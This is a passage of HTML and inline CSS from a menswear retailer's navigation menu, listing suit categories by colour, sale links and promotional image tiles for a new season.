       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8149930201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8149930201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8149930201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8149930201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-8149930201 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8633963352 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8633963352 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8633963352 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8633963352 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8633963352) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8633963352 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8631419281 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8631419281 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8631419281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8631419281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-8631419281 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2143305938 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2143305938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2143305938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2143305938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-2143305938 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3569851955 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3569851955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3569851955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3569851955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-3569851955 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2574481109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2574481109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2574481109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2574481109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-2574481109 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2921781839 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2921781839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2921781839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2921781839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-2921781839 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5565622933 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5565622933 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5565622933 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5565622933 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-5565622933 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4097840737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4097840737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4097840737 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4097840737 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-4097840737 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9794588257 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9794588257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9794588257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9794588257 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-9794588257 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1320935093 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1320935093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1320935093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1320935093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-1320935093 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1127786165 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1127786165, .column2-1127786165 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1127786165 {
        box-shadow: none;
        
    }
    
    .column2-1127786165 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1127786165 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1127786165 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1127786165 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1127786165 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1127786165 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1127786165 {
            box-shadow: none;
            
        }
        
        .column2-1127786165 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1127786165 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1127786165 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1127786165 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1127786165 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1127786165 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1127786165 {
            box-shadow: none;
            
        }
        
        .column2-1127786165 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1127786165 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1127786165 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1127786165 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1127786165 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1127786165 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1127786165 {
            box-shadow: none;
            
        }
        
        .column2-1127786165 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1127786165 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1127786165 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1127786165 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1127786165 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1127786165 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1127786165 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6119111312 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6119111312, .column2-6119111312 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6119111312 {
        box-shadow: none;
        
    }
    
    .column2-6119111312 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6119111312 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6119111312 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6119111312 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6119111312 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6119111312 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6119111312 {
            box-shadow: none;
            
        }
        
        .column2-6119111312 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6119111312 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6119111312 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6119111312 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6119111312 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6119111312 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6119111312 {
            box-shadow: none;
            
        }
        
        .column2-6119111312 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6119111312 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6119111312 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6119111312 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6119111312 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6119111312 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6119111312 {
            box-shadow: none;
            
        }
        
        .column2-6119111312 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6119111312 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6119111312 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6119111312 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6119111312 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6119111312 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6119111312 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5812582829--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5812582829--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5812582829 .js-read-more,
    .promo-tile-5812582829 .js-read-less {
        font-size: null;
    }

    .promo-tile-5812582829--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5812582829:hover .promo-tile-5812582829-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5812582829 .promo-tile-5812582829-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5812582829-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5812582829 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5812582829--minititle {
        min-height: auto;
    }

    .promo-tile-5812582829--title {
        min-height: auto;
    }

    .promo-tile-5812582829--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5812582829--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5812582829--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5812582829--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5812582829--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5812582829-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5812582829--minititle {
            min-height: auto;
        }

        .promo-tile-5812582829--title {
            min-height: auto;
        }

        .promo-tile-5812582829--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5812582829--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5812582829--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5812582829--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5812582829-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5812582829--minititle {
            min-height: auto;
        }

        .promo-tile-5812582829--title {
            min-height: auto;
        }

        .promo-tile-5812582829--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5812582829--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5812582829--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5812582829 .js-read-more,
        .promo-tile-5812582829 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5812582829--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5812582829--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5812582829--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-5812582829-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5812582829--minititle {
            min-height: auto;
        }

        .promo-tile-5812582829--title {
            min-height: auto;
        }

        .promo-tile-5812582829--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5812582829--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5812582829--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5812582829 .js-read-more,
        .promo-tile-5812582829 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5812582829--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5812582829--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5812582829 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5812582829-scaled-img--false promo-tile-5812582829--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/" class="promo-tile-5812582829--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6119111312 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2650381361--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2650381361--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2650381361 .js-read-more,
    .promo-tile-2650381361 .js-read-less {
        font-size: null;
    }

    .promo-tile-2650381361--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2650381361:hover .promo-tile-2650381361-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2650381361 .promo-tile-2650381361-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2650381361-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2650381361 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2650381361--minititle {
        min-height: auto;
    }

    .promo-tile-2650381361--title {
        min-height: auto;
    }

    .promo-tile-2650381361--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2650381361--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2650381361--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2650381361--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2650381361--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2650381361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2650381361--minititle {
            min-height: auto;
        }

        .promo-tile-2650381361--title {
            min-height: auto;
        }

        .promo-tile-2650381361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2650381361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2650381361--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2650381361--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2650381361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2650381361--minititle {
            min-height: auto;
        }

        .promo-tile-2650381361--title {
            min-height: auto;
        }

        .promo-tile-2650381361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2650381361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2650381361--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2650381361 .js-read-more,
        .promo-tile-2650381361 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2650381361--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2650381361--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2650381361--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2650381361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2650381361--minititle {
            min-height: auto;
        }

        .promo-tile-2650381361--title {
            min-height: auto;
        }

        .promo-tile-2650381361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2650381361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2650381361--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2650381361 .js-read-more,
        .promo-tile-2650381361 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2650381361--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2650381361--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2650381361 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
